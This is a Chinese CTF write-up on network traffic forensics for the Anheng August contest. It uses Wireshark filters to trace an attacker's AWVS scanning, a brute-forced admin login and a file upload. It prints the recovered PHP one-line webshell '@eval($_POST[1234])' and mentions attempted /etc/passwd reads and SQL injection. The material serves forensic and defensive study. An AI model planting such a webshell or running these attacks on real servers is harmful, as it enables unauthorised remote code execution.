本文主要是介绍流量分析(安恒八月赛),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

环境:安恒八月月赛CTF

题目背景:

某公司内网网络被黑客渗透,简单了解,黑客首先攻击了一台web服务器,破解了后台的账户的密码,随之利用破解的密码登陆了mail系统,然后获取了Vpn的申请方式,然后登陆vpn,在内网pwn掉了一台打印机,请根据提供的流量包回答下面有关问题”

目录

1.某公司内网网络被黑客渗透,请分析流量,给出黑客使用的扫描器

2.某公司内网网络被黑客渗透,请分析流量,得到黑客扫描到的登陆后台是(相对路径即可)

3.某公司内网网络被黑客渗透,请分析流量,得到黑客使用了什么账号密码登陆了web后台(形式:username/password)

4.某公司内网网络被黑客渗透,请分析流量,得到黑客上传的webshell文件名是,内容是什么,提交webshell内容的base编码

5.某公司内网网络被黑客渗透,请分析流量,黑客在robots.txt中找到的flag是什么

6.某公司内网网络被黑客渗透,请分析流量,黑客找到的数据库密码是多少

7.某公司内网网络被黑客渗透,请分析流量,黑客在数据库中找到的hash_code是什么

8.某公司内网网络被黑客渗透,请分析流量,黑客破解了账号ijnu@test.com得到的密码是什么

9.某公司内网网络被黑客渗透,请分析流量,被黑客攻击的web服务器,网卡配置是是什么,提交网卡内网ip

10.某公司内网网络被黑客渗透,请分析流量,黑客使用了什么账号登陆了mail系统(形式: username/password)

11.某公司内网网络被黑客渗透,请分析流量,黑客获得的vpn的ip是多少

1.某公司内网网络被黑客渗透,请分析流量,给出黑客使用的扫描器



先大致的看一看http流量



这里一看就知道是黑客的攻击行为,想尝试访问etc/passwd文件



现在单独查黑客攻击服务器的http流量并且搜索常见扫描器特征

常见扫描器:sqlmap awvs rsas appscan nessus

常见扫描器特征 - 雨九九 - 博客园 (cnblogs.com)

ip.addr == 192.168.94.59 && http contains"acunetix-wvs-test-for-some-inexistent-file"

这里能看到黑客使用了awvs特有的目录

2.某公司内网网络被黑客渗透,请分析流量,得到黑客扫描到的登陆后台是(相对路径即可)



一般来说找登录后台就去看特征login/admin/之类的

ip.addr == 192.168.94.59 && http contains"login"

这里明显能看到扫描到了admin/login.php并且服务器返回了200

3.某公司内网网络被黑客渗透,请分析流量,得到黑客使用了什么账号密码登陆了web后台(形式:username/password)

继续追踪黑客访问admin/login.php

ip.addr == 192.168.94.59 && http contains"/admin/login"

这里能看到黑客先是进行了sql注入但似乎没有成功

继续往下看





到这里能发现黑客对网站进行爆破

继续往下

似乎还尝试了无参数rce和目录跳跃

我们直接拉到最下面

这里能看到黑客在登陆后成功访问了admin/index.php,所以上一条流量就是成功登录的账户密码



4.某公司内网网络被黑客渗透,请分析流量,得到黑客上传的webshell文件名是,内容是什么,提交webshell内容的base编码

上传webshell大概是黑客成功登录网站后台以后通过后台上传功能上传的(猜测)

- 查看黑客登录以后的流量

- 常看POST传参(一般的上传文件以及通过工具连接大多数都是POST)

- 找有没有访问上传点,比如upload之类的



ip.addr == 192.168.94.59 && http.request.method == POST

这里我直接查找的POST流量,这里能明显看到,黑客在成功登陆以后通过某个东西上传了一个a.php文件

###(定点,在搜索之前,点击黑客成功登录的流量,然后输入过滤 .....POST,waldshark就会自动跳到这个流量的位置)

这里我追踪了一下updata的tcp流量没有什么收获(猜测不是通过http上传的)





这里看a.php流量,能发现a.php用的是1234作为密码,并且从@eval并且传输参数base64加密来看,看起来像是菜刀的特征

这里我们去找tcp流量,(特征:@eval($_POST[1234] )

##原因我们是找POST流量看到的a.php所以一句话木马也应该是$_POST,又因为特征像是菜刀,所以@eval

ip.addr == 192.168.94.59 && tcp contains"@eval($_POST[1234]"

找到以后直接ctrl+shift+alt+t追踪tcp流量

向下翻

<?php @eval($_POST[1234]);?>





